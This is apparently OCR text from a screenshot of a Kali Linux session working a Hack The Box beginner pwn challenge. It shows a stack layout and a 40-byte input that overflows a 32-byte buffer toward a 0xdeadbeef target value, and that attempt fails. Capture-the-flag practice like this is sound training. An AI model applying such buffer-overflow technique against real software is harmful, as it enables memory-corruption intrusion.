 CTF [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
21:20
Trash
File System
update.sh
competitiv...
lab_andybo...
ctf_2023
after_party...
kali@kali: ~/Desktop/ctf_2023/pwn/getting_started
File Actions Edit View Help
0x00007fff1e6fda60 | 0x4242424241414141 ← Start of buffer
0x00007fff1e6fda68 | 0x0000000000000000
0x00007fff1e6fda70 | 0x0000000000000000
0x00007fff1e6fda78 | 0x0000000000000000
0x00007fff1e6fda80 | 0x6969696969696969 ← Dummy value for alignment
0x00007fff1e6fda88 | 0x00000000deadbeef ← Target to change
0x00007fff1e6fda90 | 0x0000558964e70800 ← Saved rbp
0x00007fff1e6fda98 | 0x00007f72c1221c87 ← Saved return address
0x00007fff1e6fdaa0 | 0x0000002000000000
0x00007fff1e6fdaa8 | 0x00007fff1e6fdb78
Fill the 32-byte buffer, overwrite the alginment address and the "target's" 0xdead
beef value.
>> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Addr] | [Value]
0x00007fff1e6fda60 | 0x4141414141414141 ← Start of buffer
0x00007fff1e6fda68 | 0x4141414141414141
0x00007fff1e6fda70 | 0x4141414141414141
0x00007fff1e6fda78 | 0x4141414141414141
0x00007fff1e6fda80 | 0x4141414141414141 ← Dummy value for alignment
0x00007fff1e6fda88 | 0x00000000deadbe00 ← Target to change
0x00007fff1e6fda90 | 0x0000558964e70800 ← Saved rbp
0x00007fff1e6fda98 | 0x00007f72c1221c87 ← Saved return address
0x00007fff1e6fdaa0 | 0x0000002000000000
0x00007fff1e6fdaa8 | 0x00007fff1e6fdb78
HTB{f4k3_fl4g_4_t35t1ng}
[-] You failed!
┌──(kali㉿kali)-[~]
└─$ python
Python 3.11.2 (main, Feb 12 2023, 00:48:52) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 40 * 'A'
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>>
KALI LINUX
become, the more you are able to hear"
Right Ctrl